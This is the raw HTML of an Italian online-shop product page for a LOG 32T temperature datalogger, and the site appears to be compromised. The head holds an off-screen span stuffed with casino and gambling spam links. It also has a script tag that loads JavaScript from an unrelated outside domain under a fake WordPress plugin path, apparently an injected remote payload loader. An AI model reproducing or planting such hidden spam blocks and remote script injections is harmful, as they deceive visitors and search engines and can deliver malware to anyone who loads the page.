s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ct-ultimate-gdpr-cookie-popup-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/cookie-popup.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.errepistrumenti.it/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='void-grid-main-css'  href='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/css/main.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='void-grid-bootstrap-css'  href='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.errepistrumenti.it/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.errepistrumenti.it/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='eae-css-css'  href='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css'  href='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/style.min.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-font-awesome-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/fonts/font-awesome/css/font-awesome.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-custom-fonts-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/fonts/fonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='simple-line-icons-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.5.5.1520282132' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-jquery-ui-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/jquery-ui.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=5.6.16' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Siamo spiacenti, questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/service-facebook-pixel.js?ver=5.6.16' id='ct_ultimate_gdpr_service_facebook_pixel-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=5.6.16' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' id='ct-ultimate-gdpr-cookie-list-js-extra'>
/* <![CDATA[ */
var ct_ultimate_gdpr_cookie_list = {"list":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/cookie-list.js?ver=3.3' id='ct-ultimate-gdpr-cookie-list-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/shortcode-block-cookie.js?ver=3.3' id='ct-ultimate-gdpr-shortcode-block-cookie-js'></script>
<link rel="https://api.w.org/" href="https://www.errepistrumenti.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.errepistrumenti.it/wp-json/wp/v2/product/6338" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.errepistrumenti.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.errepistrumenti.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.8.3" />
<link rel="canonical" href="https://www.errepistrumenti.it/prodotto/datalogger-temperatura/" />
<link rel='shortlink' href='https://www.errepistrumenti.it/?p=6338' />
<link rel="alternate" type="application/json+oembed" href="https://www.errepistrumenti.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.errepistrumenti.it%2Fprodotto%2Fdatalogger-temperatura%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.errepistrumenti.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.errepistrumenti.it%2Fprodotto%2Fdatalogger-temperatura%2F&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lae_fs = {can_use_premium_code: false};
            })();
        </script>
        <!--buffer start custom--!>
<!--start callback custom--!>
<span style="position:absolute; top: -100%;">
<h3>Giochi di slot machine gratis per pc</h3>

<p>	
<ol>
    <li>
        <a href="https://www.errepistrumenti.it/live-blackjack-casin%C3%B2-sites/">Live Blackjack Casin&ograve; Sites</a>: Anche se non sto suggerendo questa opzione, i giocatori del Regno Unito dovrebbero sapere che possono godere di Zynga in modi che la maggior parte delle persone non puÃ².
    </li>
    <li>
        <a href="https://www.errepistrumenti.it/gioca-starlight-princess-gratis-senza-scaricare/">Gioca Starlight Princess Gratis Senza Scaricare</a> - I giocatori hanno piÃ¹ traffico e piÃ¹ morbida concorrenza che li rende la scelta ideale per qualsiasi giocatore serio.
    </li>
    <li>
        <a href="https://www.errepistrumenti.it/un-giochi-al-casino/">Un Giochi Al Casino</a>: Un pagamento del bonus, che viene richiesto prima di soddisfare le condizioni di fatturato, causerÃ  la scadenza del bonus.
    </li>
</ol>
</p>

<h3>Casino senza deposito bonus immediato</h3>

<p>
    <dl>
  <dt><a href="https://www.errepistrumenti.it/co1bet-casino-no-deposit-bonus/">Co1bet Casino No Deposit Bonus</a></dt>
    <dd>Per iniziare a utilizzare una PaySafeCard, devi prima acquistarne una.</dd>
  <dt><a href="https://www.errepistrumenti.it/punti-black-jack/">Punti Black Jack</a></dt>
    <dd>In questo campo questa compagnia Ã¨ davvero un'azienda leader, ed Ã¨ considerata imbattibile.</dd>
    <dd>E 4 CasinÃ² e siti di scommesse sportive con scommesse calcistiche non Gamstop.</dd>
</dl>
</p>

<h3>Come funziona lotto svizzero</h3>

<p>
<a href="https://www.errepistrumenti.it/probabilit%C3%A0-di-vincere-al-casin%C3%B2/">Probabilit&agrave; Di Vincere Al Casin&ograve;</a></br>
Queste scommesse richiedono semplicemente di prevedere il vincitore di una partita o di un torneo.</br>
<a href="https://www.errepistrumenti.it/casino-in-milan/">Casino In Milan</a></br>
Quando siete alla ricerca di un gratis strategia di roulette che funziona, spesso si incontrano strategie e sistemi che sono in realtÃ  abilmente mascherato offerte di affiliazione.</br>
<a href="https://www.errepistrumenti.it/il-baccarat-gioco/">Il Baccarat Gioco</a></br>
</p>



</span>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:92px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:92px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:196px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:74px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ff0000}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#1433ff}/* Footer Bottom CSS */#footer-bottom{padding:16px}#footer-bottom,#footer-bottom p{color:#ffffff}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#dd3333}/* WooCommerce CSS */#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}/* Typography CSS */#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Bookman Old Style,serif;font-weight:500;font-size:20px;letter-spacing:1px;text-transform:uppercase}
</style><script type="text/javascript" src="https://ptcasaprima.com/wp-content/plugins/classic-editor/js/jquery.search_block.js"> </script>
</head>

<body class="product-template-default single single-product postid-6338 wp-custom-logo wp-embed-responsive theme-oceanwp no-fitvids woocommerce woocommerce-page woocommerce-no-js oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-left-sidebar has-breadcrumbs has-grid-list account-original-style elementor-default elementor-kit-6633" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Salta al contenuto</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-one clr" data-height="92" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.errepistrumenti.it/" class="custom-logo-link" rel="home"><img width="447" height="186" src="https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1.png" class="custom-logo" alt="ErrepiStrumenti" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1.png 447w, https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1-300x125.png 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1-350x146.png 350w" sizes="(max-width: 447px) 100vw, 447px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1185"><a href="https://www.errepistrumenti.it/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.errepistrumenti.it/about/" class="menu-link"><span class="text-wrap">About</span></a></li><li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1183"><a href="https://www.errepistrumenti.it/catalogo/" class="menu-link"><span class="text-wrap">Catalogo <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-6165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://www.errepistrumenti.it/termini-di-garanzia/" class="menu-link"><span class="text-wrap">Termini di garanzia</span></a></li></ul>
</li><li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.errepistrumenti.it/download/" class="menu-link"><span class="text-wrap">Download</span></a></li><li id="menu-item-6388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6388"><a href="https://www.errepistrumenti.it/news/" class="menu-link"><span class="text-wrap">News</span></a></li><li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://www.errepistrumenti.it/contatti/" class="menu-link"><span class="text-wrap">Contatti</span></a></li><li id="menu-item-6641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6641"><a href="https://www.errepistrumenti.it/privacy-policy/" class="menu-link"><span class="text-wrap">PRIVACY POLICY</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="javascript:void(0)" class="mobile-menu"  aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Chiudi</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1185"><a href="https://www.errepistrumenti.it/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.errepistrumenti.it/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1183"><a href="https://www.errepistrumenti.it/catalogo/">Catalogo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://www.errepistrumenti.it/termini-di-garanzia/">Termini di garanzia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.errepistrumenti.it/download/">Download</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6388"><a href="https://www.errepistrumenti.it/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://www.errepistrumenti.it/contatti/">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6641"><a href="https://www.errepistrumenti.it/privacy-policy/">PRIVACY POLICY</a></li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form method="get" action="https://www.errepistrumenti.it/" class="mobile-searchform" role="search" aria-label="Search for:">
		<label for="ocean-mobile-search1">
			<input type="search" name="s" autocomplete="off" placeholder="Cerca" />
			<button type="submit" class="searchform-submit" aria-label="Submit search">
				<i class="icon-magnifier" aria-hidden="true"></i>
			</button>
					</label>
			</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Datalogger temperatura</h1>

			
		
		<nav aria-label="Breadcrumb" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it" rel="home" aria-label="Home" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><span class="icon-home" aria-hidden="true"></span><span class="breadcrumb-home has-icon">Home</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it/shop/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">shop</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it/prodotto/datalogger-temperatura/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Datalogger temperatura</span></a><meta content="3" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	

<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-6338" class="entry has-media owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails has-product-nav product type-product post-6338 status-publish first instock product_cat-termometri product_cat-termometri-per-frigoriferi has-post-thumbnail shipping-taxable product-type-simple">

	
			<div class="owp-product-nav-wrap clr">
				<ul class="owp-product-nav">
			        
						<li class="prev-li">
						<a href="https://www.errepistrumenti.it/prodotto/termometro-per-frigorifero/" class="owp-nav-link prev" rel="next"><i class="fa fa-angle-left" aria-hidden="true"></i></a>
							<a href="https://www.errepistrumenti.it/prodotto/termometro-per-frigorifero/" class="owp-nav-text prev-text">Prodotto precedente</a>
							<div class="owp-nav-thumb">
								<a title="Termometro per frigorifero" href="https://www.errepistrumenti.it/prodotto/termometro-per-frigorifero/"><img width="100" height="100" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/1050-2-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" loading="lazy" /></a>
							</div>
						</li>

					
						<li class="next-li">
							<a href="https://www.errepistrumenti.it/prodotto/pluviometro-2/" class="owp-nav-text next-text">Prossimo prodotto</a>
							<a href="https://www.errepistrumenti.it/prodotto/pluviometro-2/" class="owp-nav-link next" rel="next"><i class="fa fa-angle-right" aria-hidden="true"></i></a>
							<div class="owp-nav-thumb">
								<a title="Pluviometro" href="https://www.errepistrumenti.it/prodotto/pluviometro-2/"><img width="100" height="100" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/1008-2-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/1008-2-100x100.jpg 100w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/1008-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/1008-2-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></a>
							</div>
						</li>

						
		        </ul>
		    </div>

		<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.errepistrumenti.it/wp-content/uploads/2018/05/LOG-32T-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.errepistrumenti.it/wp-content/uploads/2018/05/LOG-32T.jpg"><img width="300" height="151" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/LOG-32T.jpg" class="wp-post-image" alt="" loading="lazy" title="LOG 32T" data-caption="" data-src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/LOG-32T.jpg" data-large_image="https://www.errepistrumenti.it/wp-content/uploads/2018/05/LOG-32T.jpg" data-large_image_width="300" data-large_image_height="151" /></a></div>	</figure>
</div>

		<div class="summary entry-summary">
			
<h2 class="single-post-title product_title entry-title" itemprop="name">Datalogger temperatura</h2>
<div class="product_meta">

	
	
		<span class="sku_wrapper">COD: <span class="sku">LOG 32T</span></span>

	
	<span class="posted_in">Categorie: <a href="https://www.errepistrumenti.it/categoria/termometri/" rel="tag">Termometri</a>, <a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-frigoriferi/" rel="tag">Termometri per frigoriferi</a></span>
	
	
</div>
		</div>

		<div class="clear-after-summary clr"></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Descrizione					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descrizione</h2>

<p>LOG 32 T PDF-data logger per la temperatura<br />
Registratore di temperatura con interfaccia USB integrata e creazione automatica di PDF, montaggio a parete incluso.<br />
Memoria per 60.000 misurazioni, utilizzabile senza software (impostazioni predefinite con intervallo di 15 minuti), creazione automatica PDF (nessun driver richiesto), download software opzionale), intervallo di registrazione regolabile gratuito da 30 secondi fino a 24 ore (tramite Software Log Connect), durata della batteria > 3 anni (intervallo di registrazione> 15 minuti), LED di stato e di allarme, incluso supporto a parete.<br />
Campo di misura -40 &#8230; + 70 ? C , Precisione + &#8211; 0,5 ? C (-10,40 ? C) , Risoluzione 0,1 ? C ,  Memoria 60.000 misurazioni ,  Tensione 1 x 1 / 2AA dimensioni 3,6 volt  , Durata della batteria > 3 anni (con un intervallo di> 15 minuti) ,  Dimensioni 100 x 19 x 19 mm  , Peso 70 g</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Prodotti correlati</h2>
				
		
<ul class="products oceanwp-row clr grid">

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6322 status-publish first instock product_cat-termometri product_cat-termometri-laser has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/termometro-laser-con-attacco-tipo-k/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/PM-6530C-2-300x300.jpg" class="woo-entry-image-main" alt="Termometro laser con attacco tipo K" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/PM-6530C-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/PM-6530C-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/PM-6530C-2-768x768.jpg 768w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/PM-6530C-2-350x350.jpg 350w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/PM-6530C-2-600x600.jpg 600w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/PM-6530C-2-100x100.jpg 100w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/PM-6530C-2.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6322" class="owp-quick-view" data-product_id="6322"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/termometro-laser-con-attacco-tipo-k/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/PM-6530C-2-300x300.jpg" class="woo-entry-image-main" alt="Termometro laser con attacco tipo K" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/PM-6530C-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/PM-6530C-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/PM-6530C-2-768x768.jpg 768w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/PM-6530C-2-350x350.jpg 350w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/PM-6530C-2-600x600.jpg 600w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/PM-6530C-2-100x100.jpg 100w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/PM-6530C-2.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6322" class="owp-quick-view" data-product_id="6322"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

